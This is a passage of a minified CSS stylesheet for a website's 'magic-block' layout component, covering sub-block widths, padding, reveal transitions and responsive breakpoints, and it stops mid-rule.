.sw-text:not(.col-0){padding-top:clamp(40px,7.5vw,160px);padding-bottom:clamp(40px,7.5vw,160px)}.sw-block.magic-block .sw-sub-block.full-bg{display:block !important;margin-bottom:0;position:static}.sw-block.magic-block .sw-sub-block.full-bg:after{display:none}.sw-block.magic-block .sw-sub-block.full-bg .sw-text{padding-top:80px;padding-bottom:80px}.sw-block.magic-block .sw-sub-block.full-bg .sub-block-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-top .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-bottom .sub-block-img{margin-top:20px}.sw-block.magic-block .sw-sub-block.img-center{justify-content:center}.sw-block.magic-block .sw-sub-block.img-center .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block.bg-img{z-index:auto}.sw-block.magic-block .sw-sub-block.bg-img:after{content:"";position:absolute;z-index:10;background:#000;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.bg-img .sw-text{position:relative;z-index:8;padding:80px 0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img.col-12{position:absolute;z-index:2;width:100%;height:100%;top:0;left:0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img img{position:absolute}.sw-block.magic-block .sw-sub-block.bg-img.img-right:after{left:0;bottom:0;height:100%;width:0}.sw-block.magic-block .sw-sub-block.bg-img.img-left:after{right:0;bottom:0;width:0;height:100%}.sw-block.magic-block .sw-sub-block.bg-img.img-bottom:after{top:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.bg-img.img-center:after{bottom:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block:nth-of-type(1){transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(1).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(1) .sub-block-img:after{transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2){transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(2) .sub-block-img:after{transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3){transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(3) .sub-block-img:after{transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4){transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(4) .sub-block-img:after{transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5){transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(5) .sub-block-img:after{transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6){transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(6) .sub-block-img:after{transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7){transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(7) .sub-block-img:after{transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8){transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(8) .sub-block-img:after{transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9){transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(9) .sub-block-img:after{transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10){transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(10) .sub-block-img:after{transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11){transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(11) .sub-block-img:after{transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12){transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(12) .sub-block-img:after{transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13){transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(13) .sub-block-img:after{transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14){transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(14) .sub-block-img:after{transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15){transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(15) .sub-block-img:after{transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16){transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(16) .sub-block-img:after{transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17){transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(17) .sub-block-img:after{transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18){transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(18) .sub-block-img:after{transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19){transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(19) .sub-block-img:after{transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20){transition-delay:2880ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(20) .sub-block-img:after{transition-delay:2880ms}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right .sub-block-img:after{width:100%}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center .sub-block-img:after{height:100%}.sw-block.magic-block.js-reveal{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block.js-reveal.custom-bg .sw-sub-block.bg-img .sub-block-img{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}@media screen and (max-width: 1440px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(15% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img .sw-text.col-0{padding:21px 20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 0px)}}@media screen and (max-width: 1280px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 0px)}}@media screen and (max-width: 1024px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:40px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px);margin-top:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4 img{position:relative}}@media screen and (max-width: 768px){.sw-block.magic-block .sw-sub-block.bg-img .sw-text{padding:40px 0}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text .sw-text.txt-group-5{margin-top:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-left .sw-text:not(.col-12).txt-group-5{padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-4,.sw-block.magic-block .sw-sub-block.content-img.with-text.img-right .sw-text:not(.col-12).txt-group-5{padding-right:20px;padding-left:20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(100% - 0px);order:1;height:auto}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-5 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-3,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-5,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-2.col-4{width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-6{width:calc(60% - 0px)}}@media screen and (max-width: 640px){.sw-block.magic-block.line-block.custom-bg.multi-block{padding-top:40px}.sw-block.magic-block:not(.default-theme) .sw-sub-block.content-img .sw-text{padding:20px}.sw-block.magic-block.custom-bg .solo-sub-block:not(.full-wrapper) .sw-sub-block.col-12.with-text{padding-left:0;padding-right:0}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img{height:auto}.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sub-block-img.img-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sub-block-img.img-group-8{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block .sw-text.txt-group-8,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-1,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-2,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-3,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-4,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-5,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-6,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-7,.sw-block.magic-block .sw-col .sw-sub-block .sw-text.txt-group-8{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-col.np .sw-sub-block.bg-img .sub-block-img,.sw-block.magic-block .sw-col .sw-sub-block.bg-img .sub-block-img{height:100%}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0),.sw-block.magic-block .sw-col .sw-sub-block.with-text:not(.bg-img) .sw-text:not(.col-0){margin-top:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-left .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:20px;padding-right:20px}.sw-block.magic-block .sw-col.np .sw-sub-block.with-text.img-right .sw-text:not(.col-12),.sw-block.magic-block .sw-col .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:20px;padding-left:20px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 20px}.sw-block.magic-block .full-wrapper .sw-sub-block.full-bg .sw-text{padding-top:40px;padding-bottom:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(50% - 40px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-3{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-2 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left 